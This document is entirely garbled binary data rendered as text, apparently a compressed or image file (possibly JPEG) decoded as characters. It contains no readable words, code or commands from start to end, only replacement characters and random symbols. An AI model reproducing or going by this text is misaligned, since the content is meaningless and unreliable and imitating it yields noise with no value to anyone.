���оGӻxޒ��e�MXZZ:�/�$!x����W���݃���:y45_�/'��j
Zk8X}d��K��ۧ[fK����E������ѝ=��pW@9:<y�ţҺ�w�)>�'�����돨��A����S�����Y�^�C佢n�����w$��D~��t`L������C��	���6	RrO����\d��T��A'�m,��N�9}�չ����$]S^�=�n��
_B���liX��F�^_�&�~�U}�8j��b�W�.�.4�W��ՙ�_](��|y�`��|g���C����m{������;�:V9�n{��v6\Ϥ�v]'���)��3
J����bC��R0H�>ؚOG��/�"J>�<��u��@m/�g��х�ˊ��Ϟ���s��}$��`��%x��;O��݌����Q�)蟌��2lD;�ͅ�����;�H(����C4�'����e�LZ,ʕ��_O�uf�7��cٜ^�\�x�u\�-=(�|��O>m'l�>ݒ����R�snx������/��U���v�v�����Ի���rڏ�뭣f�e���I���Yw����	0��q���yQ���y�v�;/�1�)��-���ݶ��-��)j����H7ʧT9�}���J����]i�,��v�m��־J�d���+5�r��E�ꀬ�|Բ��u�A���󺾦cV��vl	eW��[�����v�7��y�w�3ɮy��S>��tr��S�fJ�~��ۮ���d�z�1a��d;]3:�y.z̺�?�^���1�~^:��T�<QM6l�3ڲ�������}�����~��3~���$��H��Q��^�s�.\���I�1��v'`&�@����H���P�����~�8U�,�R�e׆7�x3� G��i�}H�6��v�M��}	(_��@OO��{\�=x�#^��ʸ=?�R�����=O;���T������ҬښL�-7g����I���e�/6��9�[��oԓ]���.ٶ�+N:�8�h�Ս�f�w����BO9� ��^nHt�1$���E�h}����z|}�0��s�]F�z�g����*�G�}w\hG��!�4��Wy�i��Yoَp�MaS�}�,=�k;��U���,�'v�n�&���g�8;١ۊZY
�KZi\=�/��Ts�#�=�k�jkI��k
���|��W,r��@��k���JJ�Sݒ9�!Z";Q�|�n�Cx�|呒t�E����[�Gf�dgaF�z��t	<�y�i��E��S�4��w����&6�<����j���奆/K��Ү��d�o����ב^Ҳ�F��'��S^�D%�lp��:���J�a�j�}k�!^ZL�������_M�E̔A���pc<M��6R�+�I�Jat�t@���D׉�d|�j\�,R��gx�|uN��o��oz��ƐxK_L�O)-�O-N�W�$������ד~�n(i#e�bt��C�;&�0"�(��+%%��8֬�t�<)5����]�!W�Os�y�$���N�vW��+gX(��WN5�N���n��8�h�~]գþ�&g�8��F����HI��+��~_|�yy���ц�<�j���"����Q���io�'��Q�x:�V��-<֭���F��ۣ����v;t���y�g*�����lQ&u�uC��o2x�yi��_vvC����EmM�5:�I���y�,���2��%���>� 7�Nc��N��r�SN~}Q����#����'�v���#]m6���Zu��w� �囦o�/��l]e��#�$ܥ�{�yg���eg��	C�w>K��&�r�bݜ��\���qT���/a���a=7�6���{}�����-��8�����v�ٴ7��yG���=?��]|	�/<]r�Q�á.ɣsz=�Ͷ��v/�������9�u�Z{�f/�[�QȄ�O]��U���r2n'�I�9�������Б�*�er�/�a�v�����xu'�N��&-r���m��B�7<����!�>���$����A��P!�9�W��+�x���;��K�7d�jK+u�j�󥳏�i,p�"��z>m���4ɫ={��i��uD�� ��ua!#���҇#z|:�u�o?]�5��Z�je`��s/���O��T��Fi��r���6����%6J`պWx���y=��8�l��S���C��$F�Զ��˷7E�OS�#��ҳ����t_?�c���I�Ժ��.$z%�&�Mi�WE������[I(�+���~�$�MIm�Ѷ���cMm�?<��=U�<7�*.n�m�c��j31�E��v�Fo��?'���"5gЂv���g��>ZM�W�Y�6�+�*�������yV��u��R&���#X%�:�(rl���-�zs��f��GlE��/�.n��\mk��d:-Q�!��w^_�Oo���3p -6���X$/-9����Vu�]X>5
�������Z�//�x���#�bb��.��y~��+�M�Q��׽\1�W��W��e��� Bރ� E(¤g��3��dR@�H?��ˏ�,OK��<;�ܔ�G�:�m��#�����	"I���^>�l��pj�����pɩ��X���ҋ���5FX�)�� ��_R4� S�3��wL�9kМ^��ϴv��X���������p�:�w�1~vOu栗�F���{\��t�,�/�:"3�5����n��	9!.E���rs�w,g"��<��~5b?���]�.��i�o��EL�1v����
���>�R�9�\�˳����l��tNN���=�d�_l^��t=�"�v����%���L�g��y�p:��S��}j�W�����<����)M%7�e�bl�@xUy٣ϝ�U.�$KtV�]�r��puUi=��:�?#�)�nl��iU��--aR��;�����k'����Z�9�Ӿ_��sU���6>Eb]y�I�'[U1��x��V�/kdz,���]�''�\�n�0�>}��g�y��_7�%�a�I�0���>a}��U�]��Ma� �_�����h�豪hݼ�� ��[f�k4//k֑�e�n4t%�������\�f��@g@�P�,iI�AƘ|w]�ղJ%"��G�Զ�B�L�����BΙa˩�\���
?F�w���WQ�G1N��w���͍�MXRj�x�v�F;l��9����d$ۆ&��#�p@r�+q��RZ�����cח#z�_kx�����:H�p�!��7{��OzY��Wn~^���W�K������� r�S��~I���li�pL��t?P=���ɒ
9��������;9hw�y�:�|X�W+�W>���rw����������#@\�Q`�2�Vh�X+���ݐ�
�>�����8��iF)�~Y�ٽ�:��-��ݾuG�T/��t>�ku�kR���4�_K6�7&�<��, 3���zF���6�l�b�o� �.�u��}2U��s,��s�H�٭��	�� ��Nm��PE��/�!�4�o�2x]�n�Z�}���gp�&�G�JʥZFM�Z��������A/N����峢�$��g�{U��=V8�a�hp`�]n���GR]�L8� n�Jn�{��=�KS~}�W����JH�k��xZ���ۚuw�:�rr0�v1�K"�s�#ǭ:W'�dA� ����#�H��}�������^�:�ͭ�0��K�b1+�?��eӤA����Y�@>�k���uk)��%�@�P4y�;���<hc5-G�������{��$��+z��~��X��	��1dN'��w�~(��wx�q3�߁#��b-]6ĺa�<���U� FT�t�?i/E���Z�� s����p� ��va�o���Aĉh��_�6�iח��h���}~]��#�ύ@ �	���ݛ2g����m��g'F���d��	<!�}�9�<=����)V�8������7�Z��o�����=p:8���5�{db+e���v��|�S�#�GF�F*`���/*Z��2��l�!k��0�r�އ��T���:[���\���L��©~����:J�~"�^_@"H��v���-e=KO7Jc�w�U��-�����O��gv� x�C������ɵ���H�uN����=�V��%#�"��(��	Rӭ�oM� �FJy��W���4p��39?�t�F�"&T�u���e���m9���l���1��b��S����J��\�8�]iM%�w������V�AA�, U�E��{���3y��ZJ&�ەq_>֊R9HZc;JnT����}rM�����o��M&�S����Cy�7��{�J�4W$�W��zs�)��]QT7�=>0�A6։Gx�JA/k|��;�R<��x��D�R�v!�x!i��[7�r�}��$�v�j�W
���9���Z���2r6�Æ��Nԭ��Zs}>t��ǯPfE�� ����y�8�א�%fi�>f֫>o�^�nm5�%T�\��b$@-�h��b�c˙�se��6��a��7�ւp�'�ﶮV7Gw�μZ��^�� ���Nw+������g�U�_�ݷ�˵W�z�Ȯ0ˠwx@s�R%Qڋ]�ʝp�Ra,�i/�>c7�:m�'%��D��y��6�,'���W�3e>��{ʐf-2R@<��`n�
���)�x�����ӽuFCW�1Kѓ�tRy�����)��F�hK�Qݭs˪S��o3N��['��r�[5��*c�GX<�)�qO3��Fk��~,:e6��~�$/��1�����@d��R���_ϯ��_�c��cD(��� ��{��k�+c꜃g�j���9:Z#���͡l�`�{�[(k�趰��ǝld�p��<��F����0=E�1�nn��7M��O6��[J�����`T�>���|Wk���mJ��?C�̾/1�y:|�� `�l�^��H�eYN��k�j� '^/���~��K��uG4Z���Z�Z�~{�Fd">�����{�n]�����*��_����?;�Ǜg��-��ɿ�C���w)g�}q��2�[FWǩ.pǹ�H�Ke�|�� ���$�����.0�"�J�颣e<�8�-⫖Ye��U��Y��\��g+�OC-���|�b�L�a�_��'O��tq��41L ��Q��{<���� �z�9zo��BV���CM�hЯ\{0�fK�>��)�Bu�J5����	�����X�U�,R`k�k�b��oV]�O��A�w�I�z�u_W>���4����y~��W��gXԩ�����r�>���YЃ\MB]=8z3Nk��g�z?�2-�,�b�J��G�{�����^�^���j�V���|bI���z�W�2��o�6�c�]X�E���6J�d��K�z��8�m����z��RQ��2�_����;��1l8��OS�&�0�{'Rm�X�vX�:�e՜}h�m����f�*��O/��o�����P xW�6E4�"@�e^����3�=&�&�IG�ZeOsO��«�zx9�=}L��.�[	�_�C���?Zz�q���똼��x�);�f�
Qs�ƜҘY
G���v��^��R�_��Vk݄
�;��n���=�a~�Pg�Q!�QQ�u>��o>���A�9fUS�	�(|����O+ӫѺ�8��ӄ�j���r���W[Η΄��s�_6q��I�l�7��z�Y�B��D$��tZ:���W��ߗ=y�{���fZ�񤓤n�<����8ts/S�&ȃl�qV���p�s��D�j�� ���Urm���w�t	�N�z-Ȟ_�Μ};%�dU�顬�����w�}����A�c�����È�Wa��g��UI����/�Gh[�u�y~��d�3�a���ͱo3������<��:ċ��9�#_���P`��ټ�tG��u�{$��+ȣG�kQ�ݜ�ߞܫ��ohvL,��\n��$��Ob�M\�|�8�����#�
+�TϊoH�/sn�&�K`�w+�ކ��Vq�hb�������wyʨ�Ot�,`��"���${��{~}�����^�yt���f�kZ�4x:n�ު���J����lͲ|���'�������{a`�
P�=(�bTm���$��,��^_���MS�I�6�P�5|n�m��_9	���G\��N�� ��H�G�=?.��r��{d�Z�N�G�=�yQB�'�Zy��q�����n��������Q����6��A�)E�tP�`�.������IN+�}>�yޖ�T�3E���wkAn��NO���[�p�tMA��k��^���|0�n�����ٺ��0^+�G��1�l+�S�c��r@�a�Ϫ�8��i"�#x3��R3;& @|Sُ�b�I������Zq��ܺ|έ��>Ā,�q��N�;�t8w���A &�5zc�<9��T�Q����ݬ��;q�UY)oٮQ���S�;�䋴��#� ��澫_�;o%�_7xs�𫵙-��<(i�Ѿ��p�u3_YK_�N-����[�b�G���h����jr��lG�xD��,}�#��!�Fc��]b���l�P�a!�*6��+dsg�8�W��Oj�9�;W��Y�I���ӊ;�z��~��a�u	1a*������$�8nh��>��^-��>#w0���c/#tr�e�rrF3�������S�|���]cty�fK�H�=�����ߣ�罂���0�Y���\��W��n~�s�霍��oG��m�{aFzQ�#�aBDӕo,�:o=ߣ�TH(�r?����D����� � ����`��
�lP:��s~������r�X���o��jq|�����1�klZ?�x�ɦ��͓�c��{����zl|���w���p��(�5�'Y���%i��F��)-��h�����WNxl`(YP0�V���c�g�Ǝ�s��&0 C|����~a����m����K0���a���f���͍�A�;��R<]�M���^��O�f漬:9���z8OZ;��O|
�s�	��}��Q4X���;���lQ�·@ ��VM�f�;���"�螀 ��f��}?s���M0��%d��Ǩ�����&�񎱍,x��<��2QZ���[O�}-��Ӳ���/����YI�aA�;2��<͞�ז6��\
Ӗx;z�rEtۿj�`1<�V���)W��h�(P�9�zd��jX�%�O3D�/�%�E�
��->����z��=���VG;�t�0��	HѾ5��վo�n�}�)g/��a~{�2��HJN3�� �ڥ��}6ט��s��uu�c�.d&�2b2�:q�uSzxg*3��H�\���Tڝ��x����1���j�������<�@N���oI�yNl�EFAy�:l����q�����x�+o5�������}A�����1X�J&[�W�͙�Y�'�<�K��y#�T�h\<1�(��i��c��\r�
��$�jM�P�Wo)ǖ��yz?��+e�K	N��Ҋѣ Skp��XM&�S���L�hl%��fk��'N��{�O3ۼC��k��=�u��0O|QsQfȉ$�G����|_���3���d��H��eh��>�w��I��A��o*��p�CE�Y[Y7_w��;|稌`�&�	7��qΆ�>�����	T%�W�������ZG��\<����pkrr�w�<��q��{4!�4�J��	���1	|#���{q$h��	�Q�z��Jٗ��ս����4�2��qSX��q��T��Eç�bI�Z�j��0�Ӄ�G��@	,Xh�i,m�	"��7.y�Ɨ���'��i�]x�r��o�շ�횤�&�ژ��tkҧ3S#����l�MAڂ�h1J4b��%���$�x�ߝO�
`E��nu�_����M�=��L��6iֆ�)skq��a2�B�;��p�Z�z���ԼG���M_���y_��V���Q{	��y��rk�t�:!9��7+���a.Q�P ����Ƌ�y���l� Q;����IZ���
m\h�4�A�śy%(5����T#옷��L~�/���5���q��[sswo��Z�x.�Kn�_�)Q�Y��B$#ǘ弸AB�jK�f��Z6oy��j��5��5��G�������4>���4Оs���(lf��`��~��y��Y����7ҳF���Ŋw���$��gm@���<��C�� ����H)��� �v��U��q��F� H$�D����yYH�4|�ͷ�g�_����ɛW��*��0�Ѩ b�y��rz��/K�+��N�����pP�x^&y��Tw��{4�(o�!�����1@���`lX��P7E�q�W*��D�������vC��$���NUc	�4��T|� ���k��T�7�ƫ�B��Q�>ӓ�^���<�kX��+�|��S�8�'�טGn������	�?C\	���dR&�� 1     !"1A#$234B %C5D��  �|Kj���m6�M�;ޛ�i�8�����a܍�*aS
��L	4�*μs4]�ʽOQ�S�d1�QEOw�`��7,!�� Μ�RM�����z}E���>�>��xZ*�l`&��ι�]��v�H��!R&ޛB�S���)��,P�b�y�w�����Vv���q
����e�-�ba��Z�j����VÂْ�ܾ=�gq7]�t�݃�@��6��M������!x|z6��`� ���?z����YS�t�m��)�fv�3���a��!9?"Y�G��6�2�jV��k]�5Y����M ���{�+���LhT��>O��?>�D�c�`�E܏A����O��V��O�[�-�����i��}7�pSI;*gd��}�4�oM��B#�����L��׾Ҍ�-���&Ǆ�~v�1؈!>D[x3r
����`=�h 3�����L�Sw�t�|�x�z՗ѫ{ǋ��e��4�`�O�M��o6��M�<��6qI�&�
o-Ob�����eT��8��U��B&�����>�<��E�6� ύ� oO����_x��s-����Nl}@zx��m�|�w�b�)S2�ݗ��9� �ɛz~a�3K��;�*�^X�r��l/Oo6�F_M+��m7�?�z���o@��z7��a4��lk�D,:�����8�v�1r%��֛��������*��X8���VvVF��8<�����nj%5
�&ӄu��#lf�-7�@�E��������A�� ���� l*���>�����F�aW�,V�`V
m��������y`��JH��'61��D��gD�
��h��T�C�����1;@܉o��� �_Q���A?;��=��X<�^��,�wT�߷��kYοK�2����9j�����4%�����Vy�*@&Щ�|�v��"m�"l"��)2�y矠���`��i��zm��z�뷢��נ���Ӑ�`lw/��>iO�|�K�԰3c���m8��6P��6o���S���&x�hv��}*^D@�jb}�a����X����k����`���P����;q�6�BR�u�N�m哬�}V�a��!��Oj�۸�����Z��w�d�=՛���{�罪�`ɨ��]�v\���U��>�+�m����>�?x�}@��'�B'-����c<g&ȁ�}���Y��	R�����o�/���5p׍�N� ���rAb��g�8	����������#����*a�rh�a��U�P�
�.�q�O�/�� ;���g������0���R`��>���Лn�UUα�יsv�X9wwVw+�f��0Y;�Cj�b��XNS}�E��1�I^7��3�����}���&�|A�������)��9	�N@�Qw�A<xEh��� A4C�Rg��=�o=a�rp.�{a��Pqr�\'j� Wy�@�r3���N�����h�^}О�'�M��Ov ��U��y"�2��^�z��b���Np鿀�F�NP�Q>� ���z��B�Z&TQ�Xy�_n@��+�?��R53?�U��`��`.�i�9��5P���4��`��t|[��Z"����1&MȔ��.s4v/X�*/�O��<���g5��� �/�*E.�nb����gߧ�}T���U��`�7�bէ�AY:�)Ѵ�NNoKio,��Ki�M3/^�a�ֽ��x�&�yn��z���UU'P����me�ݳ��X�=��������q��t��8�Tj�׏�&� !�E�0b��;o 3h�����>��q�lv�}�o����ƊyT�Z��Z���ҷD�;��6bgU��jz�Eh��d[�u%��u&��i�E�lԜZ�>M�-X��?tE98��9�h�M���]??m�����M������o��jM+ �w�M����/����Ѝ��A6��m��>"��ٟ�h#6�~�}M��4_�/�x�`d7ԱE�K��m��#P}3;�+lu��on��V�_Eg[~Z}uRWHƢ�ֳq������Q��Q���m�xkS>@ �f3s��E�`Chޜ���<�� ��]�����'��`w�|W������r@�7C��B}|e�������תb�R1��|嶫�d��fc޿sY���h�
�tS��P��x9/n^f�������/�t��~D/����/Ls��c���\�Y�8iı�:1�`}�&}ϸ�N���m�����ݼ�&�o1}�m��7U� �/p-
�8서�,j��u�+9�.�M?�l�b��:VF6�w�Դ������œ�p.�s�n�t������:���f��&FW#u��Fjn�+1���\�FL��96.FV���ޜ�v�/�����	����y��a>97�H�'i�QQ�;�7�SF�S��s5�;r��+�Tɢd�Y���n5`fa�5�N��6�����mk0�&~>��d����D�H���J�ۈ�6v�cebjZZ��G3���U�:73R��L�Ͻ�K����| 3�ݞ,w�V|&�a;� g�����}E��~�>O��+�| �!�?�C~<����Q�9x�K#V��h�aY�]���?/,e��8�-F�V�N�hӫ�ۦ�;�ڨ��]B��)Ǩ��&M������a��\��7�1/��7���³��v#i�'� �_�`i����ϯA}o�������6�i����|�������r�}H�j
3r������Y��h���\���~8��v�۝&�z�����j8U)�k5���Z-a~>Ei��jS�3��N��4�Ⱥ���۰����L�� ܯ���>�#�)���nL�o<��S?�6�<��r�?�~f�N��?%&��=��u������pM=8w����}>�W��Ʀ����"�7Om���m]�]N�(���쵴�:}u\�������l}M�����B�Z��K(�iepǊ�|�,��4���VvA��yl��� ���A������O���A�,g�X�>s�(�t6F~M}�㋺Ty��������?N�6����a���/u���եQux<Zl}27����~-�[|����#Z��5�̧*�4�2���ɥr5��\��p"vo��`���l%G���W�������o�A� ����?�"����b'��Z���ֵ�B�O� �58�G�Ο�5,����^"uV�Bun����Ԛ�n��g�5[31�SOp�ܺ���`�-�zV]R�V6�]U5hu�9:�Hdo�������>�Ф ?�61|z)���J�y���f�x~"�<fޟ^��~F��68�*��D�K��`&��������F�/[u�LӤ�M�
��|Z4jҴ~�}�Ϡ{;�zC_���{B�k�n�.��E�k-(��iǡ��dR��>�/?�;M�	��?�^j}��M���Ddh&�}o/������M��Gs�?�D�v饅}�J�XX�<Ф�T(n�s^>-*�ٗ�a_��m:F�L~i�4��ۖ]��q�5U�u&��n���V>F>?L`Xz�B�Þ�m�U*� �o#��S�����7����:�(-Բ��^۫�}�*ղ�cj�Z��z~D�~��5�����h�Ը�r8�V�I�j�pnѹV�Z�f�!0M~��JP�X��k8����FT�|���m:��i�)A��{�������-��ǂ���B|�6��_-����z�e�X~�;J��`UX�%WRp�:�����}�'Ѩ�rqZ�y��Y��c���	���3���+*�_R�J�YUvR���uF�"��R��J޼�R�n`Wg�M�o�POP�5���٢ \�J��5��
��C�n�Q>�M����ۻ �����4�P�Z����=xb��?�vR	
�n|O�&ry�� �u;Q_�j}��}�ʶ1ɵ{[M_w�����ӋV���J2���U�;�O[=���m��NN5k��dwiյOu�ٚ�
�5[ZܝR�_���ˡ�ů'+�V��k��x�O�@|~D"�?�c��Y�w�ޛm:2���ް����
}�w�p��Y[�e�] ͷ�U��r����V_�?	�w?l�8��ԁ8�1�1��-��SEd+������}M�*���.�U����N>s֕������{��beT�Z�Ԋp��kVxƹ/<X�x3�9z�՜���e����6�L/�q���W� O�Kj��mIԖ���A�|wM"� mx3��n;������Rn��PiZ�#e[��a��L��A���L<E�kt2����ᙍ�`YQҰ[Uy{UN���S���ߙ�d��n�[vk�+�2W����!gϣ~헺c[�����GQ�ۇ�_��o�h!��a����8�y�,.ĎJ�y�A?)���)�����;NP&���.��oT�N�1�x٨����5ZiJm$\@�a�b�I��X7�㭉��ޣ��lH:&5T��a����Ź��\��K�����sn�Oe�n��ف�� Qt�u)��y�S A��3x���wm
�;C��+&�F���>���§����_��D�>�4���{`N����CA���`-��R�|��fS�s]���X���:e�N_M�y�H�8zok\�?�WQ�L�05Դd{Tif* ��)u��B�����>Ց����V5�YC���Y�/��c3�ֲ�'?�s�)�q�����7�R7C�W���.W�~'=��Jp��
��=�b��n����e�ɚ�zhsj�&q`���]=?�Ө�l��~˗��[t�c��+QE��Zq�ɰ٬��7y����C��%%�ٺ�t�{`gu�M�V�����^-��]2z�[���]��]�RO�E�����fE��Hl�q>��2O��1Lm��&����}O�� [�bɳT���D .���֓`s���l�[mg���r��ٶ?��,6]ר(YB�d����[k���Z�����ίu����+R��Tɯ��__��e�ב}U��G�Z ׫,���Q�^�ҵ�W���ր���s���ٰӬY�[R����#C0��'/57mn����=於����q�m�G;_O����"�b���ek�u���z5�D���_����bh9-�ʵ�M;'.ї���uJ��s&^^ecjy�x����~�{�6іN
���gb:�U]���6�p#P�������^�����m�[,F��=CӬkw�jNVF=��������ywQIǿ�^"<�������Uɷ�p$O�?TljnRO���Bn���@`;C�R=�;v�A9�+����G�h G�in%5k�g%U�v�����fZV�W�j::���[l�j��&|M����s�����M��Jn����އ��ǲ�|�J>���QB�-�m����J�,l'���Vz�t��Ο��
躤m#'�~���;C������U���A��ŮX����3NKT9�_$-����q5c�!���W�C�b�F]�S�q��ʉ���`�ū
��=SQ��庎c�9t�ݨe��4kn�j�/&�[t����i�����O�tέ�ߩT퓩`�]H��3���t�멋��&G(��&��fF�M�N>2�>g�7*��Ү��>�K�J8ϥ�����Uƅ�N�i�a�M�c���#���[25t�í�=�D̼*�1�x�ʕ�q�����@t���ޫ���]�@��tK^u��wx;��2�h�IFRj4���,^��'>��R�j�����(Ⱥ�~��+���`�j:7,ʠS��%N>-|hr��5Օ�M{D��\�P�����V�v�}2��I�2�Ò������+��!�6�$�a.V:���^gNk
�c]��#����%� X6-y5�^Mp�(͸���A��8>�K,��evcN*�7h�%n�]��P�`��զ�t�U�N�l��Ѩ=��rk�i������m��9/�⽢�3����U�ؚѴ�|���/�u�Ն܂i���!����X�n�&V���5Zp8�uz�I�I�J6P ˳�1�c	;r�4hp,ٴ��WJ�����n:�����Ļ�gfý���e70��oO��l�]����Ro�J��Se�����7Tޮ��g��z_$�6r�<�����i9X�\����j�R���39�|p����2֢'�����M���8�K�i���Cוhj6��.�������=�s�զd��9�e89Uqk*�*S���;Pc��QyUN����uDD�E�����q(�w�y�f�t�K2T,�Dy���Qi]u,Cr�z�V���Lzq%��y)n�OQc̴e!�Qp^�|B�*�T����w�V�vNUT��B6M��R�H�����If���R�nVY�|�XUN[1���z��t������,�	���+�yǉ���7����h��c٥5��%ղsMm��q�z����|z㠁]�X�߷*{���4/��5����Ewj��i�9!��	��-;>�Z3#&�Z�����~���6U��F�^�����`.%J�Bx`w}�,c4�&�v���mZ6F[6±{�J��J�1�=�	6jCz���:'J�l���՗�����VL<�-�F٫�����4�_p�||L}W�M�>S�մXD��kaڷ�B��}���]6
ɸ�CZ���v.�ƽ��kJ��+>Ӊږ"W��S1���G:�~��u��Y�"�}���i8�e*����u�����(�ˁL|:��+��ܔ�OiE�{
�U�B���E�x�z~Ccߤ���{#��Ʋ0,A�R�kM(�v^��Zt�|.��ǻ#��YMWY��핝��c�o:���x�n;�Yg��A�\�;��;�ԥ�|�����nƳ�����ЈAX���Vc��U���k�B����������ӏܚ\�V�Ԛp��:v���.��ɴ��ݥ̩֗L�`@�s@��F�6;��`�ܗ��9%!��yMf-jq �.Q5mb�]SR��r����yׂ�L;<���e���A�V��y����Q.�g�o^��qz�����ۖ?!r��	߲��������_ڬȔ|�Rq�e���5˓#LҲEd��c�m�M��f��Q"��Т���?���#qn��WM�1o��P���/u��yי�B|A��?�q�f�~۟��E�}:��ی,!e�y�͖�ܦ���WXa��`ľ�V����5[R�� �����8 j=5qzzsP��'@�K[k�[Ŕ5��X�L�q��n����p���EdEQλT
��)�S#���Oo�u�4n����N�<l��R���Z��dq����/��M��/+Q����ux!�)��Ӎ�.�ד��0�P b$?uX_����e`�f*V�%\��2՗�ܷJĬ�n���������6��5cUV��܄;�/���͉�[E�d5�.��}�xj�O�^��d���f�x�w��}7b��<x�N��zK����C0��8[�ǰ�Ĵ%�۫ć���_�� �"Z8�+~)Y%��o^~:��a� n���1v��W���b2&N ���F7dd``Պ��,����533-��[r�]��-;&�X�F_�Z{�����i�R��%>J���rۮYn�Tn1k�qjݰ��*���b1�]_�k���Ƨ����Hkׅ�V)���ݽo������'&�<Z����5�U�Q3*WY�!��,�>Ζ��iX��o�}?��]3L����	������~E�3.������}m@i��鸰o ��2roÞ.3[���C��m!�� �7�G���V�B��.�R��<aYc��TMϕ��K�~�)3/��α�iדZ��Z3x��n�m�x���7��ǡA�j�T�P���}3!���_�V�:a���ZWh"���e�5&1M�%TE�h����%�eco� �� Z9���V �/9Y5������D�_4� �pNrq¯!�Fc�Mq	\���4v�}���Jۋ�w1������j��nU+o�Ҁ
���o+K+��]M�Z�R*V����?�{d�F��ى��J��B��i�QDF���x-k�L�� ���=yuz��Fx]�*v���h5���=��U��M:�ݴ&�^�~�����6��(�s,�TX�sX2�ǩ�p��r�L��}ǥ��|Yb�����s�O�Or�w,R��p��Z7��knJխ�o��j9��s��eU�]?�� �'�c�ݥ����T�x�c� ����3gb�8c�3h~�l9y����'���2)5�ƿ�M@�`V��&�E�Ï��4��������H���W�������|���V�UiF�f|O�s�@�����8��-R�U{�0���z�W�ݹ��8�k����$Q�T��o Bc6�i�=	�;���N5z�T�fN���֟��KʝRs���������.w�����m����xEߞ�O	��<���Bz���)�}I�Y��3P�@j8�����Ҧ�nV0��D�χ`��S:b��\�Y��F�Z�*��n�J1��b��}��Q�M'�K3�TX=7��[h�L#oC���5�sOMOT��^t~;�Q0N��D������I��\l�İ���W���6���hl_CV���ۍSƪ���
���o��@�h�j66eO�O�6`h�+�����O��+�*|�鑶n��e����������TG�[oը���.���|�zr�3M���|������TS�/˳&�-7�7�i�k]�7)Ym�������eeՁ�ow-�������� 1叙��r���� ^g6X.�3���>��ؾ;ks/-N��f�]g*����K+�tưYZ���=��,!A6B�;vwj_�p��F�NR����UV�+�kZ�a� �c�i�s������V�՗���'8�TT�뱩�E~{G�.��`Z�<���{w���%U�a?by������t���Ӈ���TN#������P�s��8�A�&����\���c���C�86 ՙ�����F^I9*�9�1%�n�����ū]��M��	]p�%�m5ު�Ӧ���jv�]�����Γ�9:�i1�`�y~O���q�_��٬��N��eo�v,v�m���L9MKL�H�I��}Bf9��6�+.O����W���ϣ��)L�~Tc�u�ӆ+.��xq>M�ĩ�Z��Y-�<���7�
�˼�oF�iR	 ee�E}C֖�G��	������и�qkj���ʔ�
�/�\���cjYB�s߸�dS���C�g�|2�D������c��z��5����o�fK�MR���t�W�kd�Qٴ��v��_=�$���R�T�
=�Ch��Vnc��>��ϴ�F�R�ɰ ���-2�w��5����p��8,�&��0�ҽ�}�B�8�NOQd��=y'PVuR��#x���|�J�4��ei'|J����hl����Y��wS�;��I��t3�[�����*i��g�]ߧrY��@����- �;�*͖�B�l�a�
��a3��~�����\��~N}ݮ0(�0~�ï����-��3*�H���߅���ﰵy6�{d��)��P��<ֿ4����M6|��h����~#8�G��v�e�ix�@�����mӊ��v3K��gc���,�C`�riV{\�m�����ۈ�����Č"-`�o[]_�v�5k�,���3MK_��i��K!��샴#D;��Sv3�h{w�;.~�VX�����ILmĹ�Kl�Q��������d<Yԫ���N�wK��I��Fӏ��XN�{B�\�t�-�<��~g��W��,W5YCՑ^��Թ>t;�>?��dP��ݫ�	��İ �wc��Z�i[�]Y� ����X�bo�ٌdm���7��In�ܸ��X����T��y�f�i�9㓭+>vzUn0��آ��C��7�8�wH��MXU$N*�I�����w#?�]>���Z�mK7!8\ߋ����#jH�8��o#��r��i#�,^��I�݅����gpv�e�T�u\��<X��ɓ�Q��7�+?�Ħ���A}�aix��s	��5 [&�Niԃ���׵,@{	䤌\D�I�Y���MU�+�j��N��j�b�%�V��,����&(PN����)�2�����wr(ll��ނ�p+�`\h����x�>+'vݠ���ɫtc;f�풲*K��jj-��!lX�r�6�s�پ��r�����7� ��0ۊ��i��2���,�o�uK��Rf�g�o��r�BN���t�9t�)�xm�_}��Pg�b�,�C�]@��1iq;d6�;����k��M�>3����%Qk�K�t@87Bjme8OƤ�l`��յ��l�h�R)�l,?#5��A��v�¼�x䀀��p�<��M���!�@d�� �����r�S�vr��*uMq�*� N��?x�'H�>n��st���xF�� (�6��\���T��ԭAF��򫪲+�*��պn6[fU�m3q^6B�Ut^�����[3�m��)����6����_��Dϐ/R>VWM�[��9<�1�l�F2�P��U�1�U�e�xޛzl=
�fӠ36�ǷcTwX@y&#�r\Ű&WU����xف��A�����6�W�W��>��^�خ �B�Ψ�Ɲ���
� ���3Z���eY}��׵J�oF���H�.�=5_Y�֘�zs]���+\ -������HxT*�@�؄��`�AMb���X\��,{.d�*����f����� �G�cj�ֶ&���r�S�-��&@|l�J�u�Z���=�xLE����k�=� K��+��3�9��[i:55]��eI+]���5�񁃎�ʂ��� �Ǡeh�x��1T=\��[rz�H}/T�6���~�R�K=�Y�Qcna�ZƳ����������kK@&�g�-�+��oC�o��K���C�4�;�L��է��!��Ԩ5Yr�؍����##'�f�HS�b%��+:�\����b��kM�C�uN`ʻ��~��0ϡ�zi`{� �/��,sػ����U���\o��Ì��43��RƵ,9�;��9�8ͦ�Oz6��� ���N��L�=��5�F��4�K0��S�R�X����/�	k��A��]��s�-�3����4Z=ơJxY��.�����ޫ6� ��E0�	�.�ڞj�~��^�n
��n���q��]���2�j�b�]J�ְj5��R��/�[N{�g���pB'�I�o6v�����+sV�v=%l�6�Ю2t�Yҍ�Q��[K|����*��0�jx��@^��qO�RW�h�u���
�k�j}�NF�����3K� tXT�U��쫓d>N5�Z�pde��39�,�v�Fr�����V�G�>���� ou�&�I���Ø�@�����`���B���k�u���v�cgL�׮��y�[�镣0&�`$��=m�h�����@"&�T�r�Q�x�l'��m��i+�m̔&�U�z�T����� 뒵�|�T�e��S�&B�L��k���6���f�S��@��R&6=�7i�v�ų���%��ug�sv9��ԕj���T�2��$�� K�0,�T�f�FӀ�j��*�V=3[
?"m�<ŋ��6�A�>�o�ve#,i�5��s[Z�d�uϽ��XM��" ǯ�8���g�9KYZ��7�z}�6�zmzm6�?����+�Л��mE�� ����c�ۊXDɶ��hx�����	��b��w�A��n�z�\�b|�J��ƕb��&��Y���������� ;n6��F���m�����Z�����T�dr��B�+�lm���Juopd�&��Y��S�"yY��f]�Xt�6K4�\�j�ղ����^� �u4���↞Ō�6O��E��T��RM_=p�ըl��?�W��io���@<a����r�?�ї|ö�� ���AWP��lWT��g�J��d-�{a���;JQ�Wc��ރ�x��a�70�ې#�q�Wq��eD�Q�N��W�$4z��m�b*�ʳ�`���?����#:۬�������$��9x�H'h�,h����z4A�X��̳`5����ae������e��͵�S�q��Ol1}7�ü_N �~tlS��edLk͙؝�|
